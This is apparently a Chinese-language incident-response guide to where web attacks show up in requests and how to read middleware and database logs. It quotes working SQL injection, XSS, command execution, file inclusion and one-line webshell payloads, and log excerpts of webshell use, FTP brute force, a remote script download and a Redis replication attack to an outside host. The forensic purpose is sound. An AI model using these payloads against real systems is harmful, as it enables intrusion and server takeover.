Tools And Logs 攻击容易出现的位置
GET、POST请求报文的url字段
GET、POST请求报文的cookie字段
GET、POST请求报文的reffer字段
GET、POST请求报文的user-agent字段
POST请求报文的表单字段
常见攻击语句 SQL注入
探测语句
http://xxx/news.php?id=23%20and%201=1http://xxx/news.php?id=23%20and%201=2http://xxx/news.php?id=23
查询语句
and exists(select * from admin)and+(select+top+1+asc(mid(username,2,1))+from+Admin)>100union select 1,2,table_name from information_schema.tables where table_schema=database()#union select user,2,password from users#
XSS
<script>alert(/xss/);</script><a href=javascript:alert('test')>adfasdfasdf</a><SCRIPT SRC=http://3w.org/XSS/xss.js></SCRIPT><img src="x" onerror="alert(/xss/)"/>
命令执行
GET /xx/xx/index.php?do=phpinfoGET /x.php?id=/winnt/system32/cmd.exe?/c+dir+c:%5cGET /cgi/ptcmd.cgi?cmd=;cat+/tmp/user.ini
文件包含
GET /xx/xx.php?file=../../etc/passwdGET /xx/xx.php?file=http://xx/1.phpphp://filter/read=convert.base64-encode/resource=index.php
webshell
<?php @eval($_POST['v']);?><%eval request("v")%><%execute(request("admin"))%>
常见日志 Web中间件日志 IIS
%SystemDrive%\inetpub\logs\LogFiles\%SystemRoot%\system32\LogFiles\W3SVC1%SystemDrive%\inetpub\LogFiles\W3SVC1%SystemDrive%\Windows\System32\LogFiles\HTTPERR%systemroot%\system32\logfiles\MSFTPSVC1\
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 2017-08-18 13:37:42 W3SVC1026760001 127.0.0.1 GET /sql1.php - 8009 - 127.0.0.1 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.2;+SV1;+.NET+CLR+1.1.4322;+.NET+CLR+2.0.50727) 500 0 0 2017-08-18 13:38:18 W3SVC1026760001 192.168.0.200 GET / - 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 200 0 0 2017-08-18 13:38:19 W3SVC1026760001 192.168.0.200 GET /sql1.php - 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 500 0 0 2017-08-18 13:38:23 W3SVC1026760001 192.168.0.200 GET /sql1.php id =1 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 500 0 0 2017-08-18 13:38:38 W3SVC1026760001 192.168.0.200 GET /sql1.php id =1 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 200 0 0 2017-08-18 13:38:41 W3SVC1026760001 192.168.0.200 GET /sql1.php id =1 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 200 0 0 2017-08-18 13:38:43 W3SVC1026760001 192.168.0.200 GET /sql1.php id =1%20and%201=1 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 500 0 0 2017-08-18 13:39:01 W3SVC1026760001 192.168.0.200 GET /sql1.php id =1%20and%201=1 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 200 0 0 2017-08-18 13:39:32 W3SVC1026760001 192.168.0.200 GET /sql2.php id =1 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 500 0 0 2017-08-18 13:40:36 W3SVC1026760001 192.168.0.200 GET /sql2.php id =1 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 500 0 0 2017-08-18 13:40:36 W3SVC1026760001 192.168.0.200 GET /sql2.php id =1 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 500 0 0 2017-08-18 13:40:37 W3SVC1026760001 192.168.0.200 GET /sql2.php id =1 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 500 0 0 2017-08-18 13:41:59 W3SVC1026760001 192.168.0.200 GET /sql2.php id =1 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 500 0 0 2017-08-18 13:42:21 W3SVC1026760001 192.168.0.200 GET /sql2.php id =1 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 200 0 0 2017-08-18 13:42:25 W3SVC1026760001 192.168.0.200 GET /sql2.php id =1%20and%201=1 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 200 0 0 2017-08-18 13:42:29 W3SVC1026760001 192.168.0.200 GET /sql2.php id =1%20and%201=2 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 200 0 0 2017-08-18 13:43:13 W3SVC1026760001 192.168.0.200 GET /sql2.php id =1%20and%201=2 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 200 0 0 2017-08-18 13:43:13 W3SVC1026760001 192.168.0.200 GET /sql2.php id =1%20and%201=2 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 200 0 0 2017-08-18 13:43:13 W3SVC1026760001 192.168.0.200 GET /sql2.php id =1%20and%201=2 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 200 0 0 2017-08-18 13:43:14 W3SVC1026760001 192.168.0.200 GET /sql2.php id =1%20and%201=2 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 200 0 0 2017-08-18 13:43:14 W3SVC1026760001 192.168.0.200 GET /sql2.php id =1%20and%201=2 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 200 0 0 2017-08-18 13:43:14 W3SV1026760001 192.168.0.200 GET /sql2.php id =1%20and%201=2 8009 - 192.168.0.111 Mozilla/5.0+(Windows+NT+6.1;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/49.0.2623.221+Safari/537.36+SE+2.X+MetaSr+1.0 200 0 0
Apache
/var/log/httpd/access.log/var/log/apache/access.log/var/log/apache2/access.log/var/log/httpd-access.logwindows:<Apache安装目录>\logs\access.log | error.log
1 2 3 4 5 6 7 8 9 10 11 10.11.35.94 - - [30/Sep/2019:08:53:33 +0800] "GET /index.php?action=view&mod=chgavatar HTTP/1.1" 302 357 "http://10.20.124.219/index.php?action=view&mod=percenter" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36" 1. 10.11.35.94 - 访问者的IP地址。这是发起请求的客户端的IP地址。 2. - - 用户标识符(通常未使用,表示为-)。 3. - - 用户认证标识符(通常未使用,表示为-)。 4. [30/Sep/2019:08:53:33 +0800] - 请求的时间戳,表示请求的日期和时间。格式为[day/month/year:hour:minute:second timezone]。 5. "GET /index.php?action=view&mod=chgavatar HTTP/1.1" - 实际的HTTP请求行,包括请求方法(GET)、请求的URL路径(/index.php?action=view&mod=chgavatar)、和HTTP协议版本(HTTP/1.1)。 6. 302 - HTTP状态码,表示服务器对请求的响应状态。302表示重定向。 7. 357 - 响应的字节数,表示服务器返回内容的大小。 8. "http://10.20.124.219/index.php?action=view&mod=percenter" - 引用页面(Referer),表示发起请求的来源页面。 9. "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36" - 用户代理字符串,表示发起请求的客户端软件的信息(比如操作系统和浏览器版本)。
Nginx
/usr/local/nginx/logs
access.log代表访问日志error.log代表错误日志
/var/log/nginx/error.log/var/log/nginx/access.log
同Apache,通常情况下Nginx可自定义为以下格式
nginx.conf 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 log_format json escape=json '{"@timestamp":"$time_iso8601",' '"domain":"$host",' '"host":"$server_addr",' '"clientip":"$remote_addr",' '"remote_user":"$remote_user",' '"request":"$request",' '"request_method":"$request_method",' '"uri":"$uri",' '"request_time":"$request_time",' '"status":"$status",' '"http_referrer":"$http_referer",' '"body_bytes_sent":"$body_bytes_sent",' '"xff":"$http_x_forwarded_for",' '"http_user_agent":"$http_user_agent",' '"upstream_addr":"$upstream_addr",' '"upstream_response_time":"$upstream_response_time"}' ; access_log /var/log/nginx/access.log json;
Tomcat
默认在Tomcat_HOME/logs/
/usr/local/tomcat/logs/
1 2 3 4 5 6 7 8 9 10 11 12 13 <Valve className="org.apache.catalina.valves.AccessLogValve" directory="logs" prefix="localhost_access_log." suffix=".txt" pattern="%h %l %u %t " %r" %s %b" /> 192.168.1.1 - john [31/Oct/2023:14:20:15 +0800] "GET /index.php?id=1' and 1=2 union select 1,2,3 from infomation_schmea.tables where table_schmea=database()' HTTP/1.1" 200 1234
JBOSS
安装目录的server/default/log
1 2 3 4 5 6 7 8 9 10 192.168.111.1 - - [18/Jul/2024:20:41:36 ] "POST /admin-console/login.seam;jsessionid=3A26F47E59C27D51BCFA04901440A2B8 1.1" - - 192.168.111.1 - - [18/Jul/2024:20:41:36 ] "POST /admin-console/login.seam;jsessionid=3A26F47E59C27D51BCFA04901440A2B8 1.1" - - 192.168.111.142 - - [18/Jul/2024:20:41:36 ] "-" 302 262 192.168.111.142 - - [18/Jul/2024:20:41:36 ] "-" 302 262 192.168.111.1 - - [18/Jul/2024:20:41:36 ] "POST /invoker/readonly 1.1" - - 192.168.111.142 - - [18/Jul/2024:20:41:36 ] "-" 500 1561 192.168.111.1 - - [18/Jul/2024:20:41:36 ] "POST /invoker/readonly 1.1" - - 192.168.111.142 - - [18/Jul/2024:20:41:36 ] "-" 500 1561 192.168.111.1 - - [18/Jul/2024:20:41:36 ] "POST /invoker/readonly 1.1" - - 192.168.111.142 - - [18/Jul/2024:20:41:36 ] "-" 500 1561
WebLogic
access.log
存放位置:/WLS_HOME/userprojects/domains/base_domain/servers/servername/logs(默认位置)
主要记录http请求,默认情况下日志记录处于启用状态,服务器将http请求保存在单独的日志文件中,日志格式如下,主要记录了http请求请求ip地址、请求时间、访问页面、响应状态等信息
server.log
存放位置:/WLS_HOME/userprojects/domains/base_domain/servers/AdminServer/logs
域日志domain.log
存放位置:/WLS_HOME/userprojects/domains/base_domain/servers/AdminServer/logs
1 2 3 4 5 6 7 8 9 192.168.111.1 - - [17/Jul/2024:16:15:06 ] "POST /ws_utc/resources/setting/keystore?timestamp=1721198675696 1.1" - - 192.168.111.1 - - [17/Jul/2024:16:15:06 ] "GET /ws_utc/css/config/keystore/1721199125414_1.jsp?pwd=023&i=id 1.1" - - 192.168.111.1 - - [17/Jul/2024:16:15:06 ] "GET /ws_utc/css/config/keystore/1721199125414_1.jsp?pwd=023&i=id 1.1" - - 192.168.111.1 - - [17/Jul/2024:16:15:06 ] "GET /favicon.ico 1.1" - - 192.168.111.1 - - [17/Jul/2024:16:15:06 ] "GET /ws_utc/css/config/keystore/1721199125414_1.jsp?pwd=023&i=whoami 1.1" - - 192.168.111.1 - - [17/Jul/2024:16:15:06 ] "GET /ws_utc/css/config/keystore/1721199125414_1.jsp?pwd=023&i=ls%20/opt 1.1" - - 192.168.111.1 - - [17/Jul/2024:16:15:06 ] "GET /ws_utc/css/config/keystore/1721199125414_1.jsp?pwd=023&i=ls 1.1" - - 192.168.111.1 - - [17/Jul/2024:16:15:06 ] "GET /ws_utc/css/config/keystore/1721199125414_1.jsp?pwd=023&i=cd%20config&&ls 1.1" - - 192.168.111.1 - - [17/Jul/2024:16:15:06 ] "GET /ws_utc/css/config/keystore/1721199125414_1.jsp?pwd=023&i=cd%20config&ls 1.1" - -
Vsftp
统一存放在/var/log/message
可通过编辑/etc/vsftp/vsftp.conf配置文件修改日志位置
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 (000131) 2024/2/29 12:44:49 - (not logged in ) (192.168.126.135)> USER admin (000131) 2024/2/29 12:44:49 - (not logged in ) (192.168.126.135)> 331 Password required for admin (000133) 2024/2/29 12:44:49 - (not logged in ) (192.168.126.135)> USER admin (000133) 2024/2/29 12:44:49 - (not logged in ) (192.168.126.135)> 331 Password required for admin (000135) 2024/2/29 12:44:49 - (not logged in ) (192.168.126.135)> USER admin (000135) 2024/2/29 12:44:49 - (not logged in ) (192.168.126.135)> 331 Password required for admin (000134) 2024/2/29 12:44:49 - (not logged in ) (192.168.126.135)> USER admin (000134) 2024/2/29 12:44:49 - (not logged in ) (192.168.126.135)> 331 Password required for admin (000132) 2024/2/29 12:44:59 - (not logged in ) (192.168.126.135)> PASS ********** (000130) 2024/2/29 12:44:59 - (not logged in ) (192.168.126.135)> PASS **** (000130) 2024/2/29 12:44:59 - (not logged in ) (192.168.126.135)> 530 Login or password incorrect! (000132) 2024/2/29 12:44:59 - (not logged in ) (192.168.126.135)> 530 Login or password incorrect! (000133) 2024/2/29 12:44:59 - (not logged in ) (192.168.126.135)> PASS ****** (000131) 2024/2/29 12:44:59 - (not logged in ) (192.168.126.135)> PASS **** (000133) 2024/2/29 12:44:59 - (not logged in ) (192.168.126.135)> 530 Login or password incorrect! (000135) 2024/2/29 12:44:59 - (not logged in ) (192.168.126.135)> PASS ************** (000135) 2024/2/29 12:44:59 - (not logged in ) (192.168.126.135)> 530 Login or password incorrect! (000131) 2024/2/29 12:44:59 - (not logged in ) (192.168.126.135)> 530 Login or password incorrect! (000134) 2024/2/29 12:44:59 - (not logged in ) (192.168.126.135)> PASS ************* (000134) 2024/2/29 12:44:59 - (not logged in ) (192.168.126.135)> 530 Login or password incorrect! (000132) 2024/2/29 12:45:19 - (not logged in ) (192.168.126.135)> 421 Login time exceeded. Closing control connection. (000132) 2024/2/29 12:45:19 - (not logged in ) (192.168.126.135)> disconnected. (000133) 2024/2/29 12:45:19 - (not logged in ) (192.168.126.135)> 421 Login time exceeded. Closing control connection. (000133) 2024/2/29 12:45:19 - (not logged in ) (192.168.126.135)> disconnected. (000135) 2024/2/29 12:45:19 - (not logged in ) (192.168.126.135)> 421 Login time exceeded. Closing control connection. (000135) 2024/2/29 12:45:19 - (not logged in ) (192.168.126.135)> disconnected. (000130) 2024/2/29 12:45:19 - (not logged in ) (192.168.126.135)> 421 Login time exceeded. Closing control connection. (000130) 2024/2/29 12:45:19 - (not logged in ) (192.168.126.135)> disconnected. (000131) 2024/2/29 12:45:19 - (not logged in ) (192.168.126.135)> 421 Login time exceeded. Closing control connection. (000131) 2024/2/29 12:45:19 - (not logged in ) (192.168.126.135)> disconnected. (000141) 2024/2/29 13:01:39 - admin (192.168.126.135)> 229 Entering Extended Passive Mode (|||3637|) (000141) 2024/2/29 13:01:39 - admin (192.168.126.135)> STOR system.php (000141) 2024/2/29 13:01:39 - admin (192.168.126.135)> 150 Opening data channel for file upload to server of "/system.php" (000141) 2024/2/29 13:01:39 - admin (192.168.126.135)> 226 Successfully transferred "/system.php"
数据库日志 Oracle 在Oracle数据库中,可以使用以下SQL查询来查看日志文件路径:
1 2 SELECT * FROM v$logfile;
MySQL 要查看MySQL是否启用了日志记录以及日志文件的位置,可以使用以下命令:
检查是否启用日志 1 SHOW VARIABLES LIKE 'log_%' ;
这将列出所有与日志相关的变量及其状态,通常包括以下几项:
log_binlog_errorlog_outputlog_queries_not_using_indexeslog_slave_updateslog_slow_admin_statementslog_slow_slave_statementslog_slow_rate_limitlog_timestamps
查看通用日志位置 1 2 3 4 SHOW VARIABLES LIKE 'general_log' ;SHOW VARIABLES LIKE 'general_log_file' ;
默认情况下,MySQL的日志文件可能位于:/var/log/mysql.也可通过查看配置文件确定日志路径
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 2021-08-09T03:05:39.193260Z 162 [Note] Access denied for user 'root' @'192.168.23.206' (using password: YES) 230731 8:26:51 [Note] Plugin 'InnoDB' is disabled. 230731 8:26:51 [Note] Plugin 'FEEDBACK' is disabled. 230731 8:26:51 [Note] Plugin 'InnoDB' is disabled. 230731 8:26:51 [Note] Plugin 'FEEDBACK' is disabled. 230731 8:26:51 [Note] Plugin 'InnoDB' is disabled. 230731 8:26:51 [Note] Plugin 'FEEDBACK' is disabled. 230731 08:27:13 mysqld_safe Starting mysqld daemon with databases from /var/lib/mysql 230731 8:27:13 [Note] /usr/sbin/mysqld (mysqld 5.5.64-MariaDB-1ubuntu0.14.04.1) starting as process 4409 ... 230731 8:27:13 InnoDB: The InnoDB memory heap is disabled 230731 8:27:13 InnoDB: Mutexes and rw_locks use GCC atomic builtins 230731 8:27:13 InnoDB: Compressed tables use zlib 1.2.8 230731 8:27:13 InnoDB: Using Linux native AIO 230731 8:27:13 InnoDB: Initializing buffer pool, size = 128.0M 230731 8:27:13 InnoDB: Completed initialization of buffer pool InnoDB: The first specified data file ./ibdata1 did not exist: InnoDB: a new database to be created! 230731 8:27:13 InnoDB: Setting file ./ibdata1 size to 10 MB InnoDB: Database physically writes the file full: wait ... 230731 8:27:13 InnoDB: Log file ./ib_logfile0 did not exist: new to be created InnoDB: Setting log file ./ib_logfile0 size to 5 MB InnoDB: Database physically writes the file full: wait ... 230731 8:27:13 InnoDB: Log file ./ib_logfile1 did not exist: new to be created InnoDB: Setting log file ./ib_logfile1 size to 5 MB InnoDB: Database physically writes the file full: wait ... InnoDB: Doublewrite buffer not found: creating new InnoDB: Doublewrite buffer created InnoDB: 127 rollback segment(s) active. InnoDB: Creating foreign key constraint system tables InnoDB: Foreign key constraint system tables created 230731 8:27:13 InnoDB: Waiting for the background threads to start 230731 8:27:14 Percona XtraDB (http://www.percona.com) 5.5.61-MariaDB-38.13 started; log sequence number 0 230731 8:27:14 [Note] Plugin 'FEEDBACK' is disabled. 230731 8:27:14 [Note] Server socket created on IP: '127.0.0.1' . 230731 8:27:14 [Note] Event Scheduler: Loaded 0 events 230731 8:27:14 [Note] /usr/sbin/mysqld: ready for connections. Version: '5.5.64-MariaDB-1ubuntu0.14.04.1' socket: '/var/run/mysqld/mysqld.sock' port: 3306 (Ubuntu) 230731 10:14:48 mysqld_safe Starting mysqld daemon with databases from /var/lib/mysql 230731 10:14:48 [Note] /usr/sbin/mysqld (mysqld 5.5.64-MariaDB-1ubuntu0.14.04.1) starting as process 369 ... 230731 10:14:48 InnoDB: The InnoDB memory heap is disabled 230731 10:14:48 InnoDB: Mutexes and rw_locks use GCC atomic builtins 230731 10:14:48 InnoDB: Compressed tables use zlib 1.2.8 230731 10:14:48 InnoDB: Using Linux native AIO 230731 10:14:48 InnoDB: Initializing buffer pool, size = 128.0M 230731 10:14:48 InnoDB: Completed initialization of buffer pool 230731 10:14:48 InnoDB: highest supported file format is Barracuda. 230731 10:14:48 InnoDB: Starting crash recovery from checkpoint LSN=1597945 InnoDB: Restoring possible half-written data pages from the doublewrite buffer... 230731 10:14:48 InnoDB: Starting final batch to recover 62 pages from redo log 230731 10:14:48 InnoDB: Waiting for the background threads to start 230731 10:14:49 Percona XtraDB (http://www.percona.com) 5.5.61-MariaDB-38.13 started; log sequence number 3046152 230731 10:14:49 [Note] Plugin 'FEEDBACK' is disabled. 230731 10:14:49 [Note] Server socket created on IP: '127.0.0.1' . 230731 10:14:49 [ERROR] mysqld: Table './mysql/user' is marked as crashed and should be repaired 230731 10:14:49 [Warning] Checking table: './mysql/user' 230731 10:14:49 [ERROR] mysql.user: 1 client is using or hasn't closed the table properly # 事件调度程序:加载了 0 个事件 230731 10:14:49 [Note] Event Scheduler: Loaded 0 events # mysqld 准备好接收连接 230731 10:14:49 [Note] /usr/sbin/mysqld: ready for connections. # 版本信息 Version: ' 5.5.64-MariaDB-1ubuntu0.14.04.1' socket: ' /var/run/mysqld/mysqld.sock' port: 3306 (Ubuntu) # 命令未找到的错误 sh: 1: curl: not found # 尝试连接到 192.168.100.13:771 --2023-08-01 02:14:11-- http://192.168.100.13:771/ # 连接成功 Connecting to 192.168.100.13:771... connected. # 发送 HTTP 请求并等待响应 HTTP request sent, awaiting response... 200 No headers, assuming HTTP/0.9 # 文件长度未指定 Length: unspecified # 保存文件为 ' index.html' Saving to: ' index.html' 0K 2.46 =2.0s # 下载完成,显示保存的信息 2023-08-01 02:14:13 (2.46 B/s) - ' index.html' saved [5] # 脚本执行错误,行 1: 找不到命令 /tmp/1.sh: line 1: --2023-08-01: command not found # 脚本执行错误,行 2: 找不到命令 /tmp/1.sh: line 2: Connecting: command not found # 脚本执行错误,行 3: 找不到命令 /tmp/1.sh: line 3: HTTP: command not found # 脚本执行错误,行 4: 找不到命令 /tmp/1.sh: line 4: Length:: command not found # 脚本执行错误,行 5: 找不到命令 /tmp/1.sh: line 5: Saving: command not found # 脚本执行错误,行 7: 找不到命令 /tmp/1.sh: line 7: 0K: command not found # 语法错误 /tmp/1.sh: line 9: syntax error near unexpected token `(' /tmp/1.sh: line 9: `2023-08-01 02:16:35 (5.01 MB/s) - '1.sh' saved [43/43]' # 启动 mysqld 守护进程,数据库目录为 /var/lib/mysql 250430 07:30:25 mysqld_safe Starting mysqld daemon with databases from /var/lib/mysql # mysqld 启动信息 250430 7:30:25 [Note] /usr/sbin/mysqld (mysqld 5.5.64-MariaDB-1ubuntu0.14.04.1) starting as process 364 ... # InnoDB 内存堆被禁用 250430 7:30:25 InnoDB: The InnoDB memory heap is disabled # Mutex 和 rw_locks 使用 GCC 原子内置函数 250430 7:30:25 InnoDB: Mutexes and rw_locks use GCC atomic builtins # 压缩表使用 zlib 1.2.8 250430 7:30:25 InnoDB: Compressed tables use zlib 1.2.8 # 使用 Linux 原生 AIO 250430 7:30:25 InnoDB: Using Linux native AIO # 初始化缓冲池,大小为 128.0M 250430 7:30:25 InnoDB: Initializing buffer pool, size = 128.0M # 完成缓冲池初始化 250430 7:30:25 InnoDB: Completed initialization of buffer pool # 支持的最高文件格式为 Barracuda 250430 7:30:25 InnoDB: highest supported file format is Barracuda. # ibdata 文件中的日志序列号与 ib_logfiles 中的日志序列号不匹配 InnoDB: The log sequence number in ibdata files does not match InnoDB: the log sequence number in the ib_logfiles! # 从双写缓冲区恢复可能半写的数据页... InnoDB: Restoring possible half-written data pages from the doublewrite buffer... # 等待后台线程启动 250430 7:30:25 InnoDB: Waiting for the background threads to start # Percona XtraDB 启动信息 250430 7:30:26 Percona XtraDB (http://www.percona.com) 5.5.61-MariaDB-38.13 started; log sequence number 3046162 # 插件 ' FEEDBACK' 被禁用 250430 7:30:26 [Note] Plugin ' FEEDBACK' is disabled. # 在 IP ' 127.0.0.1' 上创建服务器套接字 250430 7:30:26 [Note] Server socket created on IP: ' 127.0.0.1'. # 表 ' ./mysql/func' 被标记为崩溃并需要修复 250430 7:30:26 [ERROR] mysqld: Table ' ./mysql/func' is marked as crashed and should be repaired # 检查表: ' ./mysql/func' 250430 7:30:26 [Warning] Checking table: ' ./mysql/func' # mysql.func: 1 个客户端正在使用或没有正确关闭表 250430 7:30:26 [ERROR] mysql.func: 1 client is using or hasn' t closed the table properly250430 7:30:26 [Note] Event Scheduler: Loaded 0 events 250430 7:30:26 [Note] /usr/sbin/mysqld: ready for connections. Version: '5.5.64-MariaDB-1ubuntu0.14.04.1' socket: '/var/run/mysqld/mysqld.sock' port: 3306 (Ubuntu)
MSSQL 使用SQL Server Management Studio (SSMS)查看Microsoft SQL Server的日志文件
打开SQL Server Management Studio (SSMS)
连接SQL Server实例。
在对象资源管理器中,展开SQL Server实例。
展开“管理”文件夹。
选择SQL Server Logs以查看日志文件。
Redis 默认位置:/var/log/redis.log
攻击手法:
定时任务反弹Shell
网站根目录写Shell
写SSH-Key
主从复制攻击
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 419:C 31 Jul 2023 05:25:31.518 419:C 31 Jul 2023 05:25:31.520 419:C 31 Jul 2023 05:25:31.520 419:M 31 Jul 2023 05:25:31.520 * Increased maximum number of open files to 10032 (it was originally set to 1024). _._ _.-``__ '' -._ _.-`` `. `_. '' -._ Redis 5.0.1 (00000000/0) 64 bit .-`` .-```. ```\/ _.,_ '' -._ ( ' , .-` | `, ) Running in standalone mode |`-._`-...-` __...-.``-._|' ` _.-'| Port: 6379 | `-._ `._ / _.-' | PID: 419 `-._ `-._ `-./ _.-' _.-' |`-._`-._ `-.__.-' _.-' _.-'| | `-._`-._ _.-' _.-' | http://redis.io `-._ `-._`-.__.-' _.-' _.-' |`-._`-._ `-.__.-' _.-' _.-'| | `-._`-._ _.-' _.-' | `-._ `-._`-.__.-' _.-' _.-' `-._ `-.__.-' _.-' `-._ _.-' `-.__.-' 419:M 31 Jul 2023 05:25:31.525 419:M 31 Jul 2023 05:25:31.525 419:M 31 Jul 2023 05:25:31.525 419:M 31 Jul 2023 05:25:31.525 419:M 31 Jul 2023 05:25:31.525 * Ready to accept connections 419:S 31 Jul 2023 05:33:15.065 * Before turning into a replica, using my master parameters to synthesize a cached master: I may be able to synchronize with the new master with just a partial transfer. 419:S 31 Jul 2023 05:33:15.065 * REPLICAOF 192.168.100.13:8888 enabled (user request from 'id=3 addr=192.168.200.2:64289 fd=7 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=48 qbuf-free=32720 obl=0 oll=0 omem=0 events=r cmd=slaveof' ) 419:S 31 Jul 2023 05:33:15.610 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:15.610 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:15.611 419:S 31 Jul 2023 05:33:16.612 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:16.612 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:16.613 419:S 31 Jul 2023 05:33:17.614 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:17.614 * MASTER <-> REPLICA sync 